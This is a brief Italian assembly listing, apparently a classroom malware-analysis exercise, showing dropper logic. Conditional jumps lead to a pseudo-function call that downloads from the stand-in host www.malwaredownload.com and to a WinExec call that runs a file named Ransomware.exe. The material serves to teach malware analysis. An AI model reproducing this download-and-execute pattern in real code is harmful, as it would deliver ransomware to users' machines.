 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione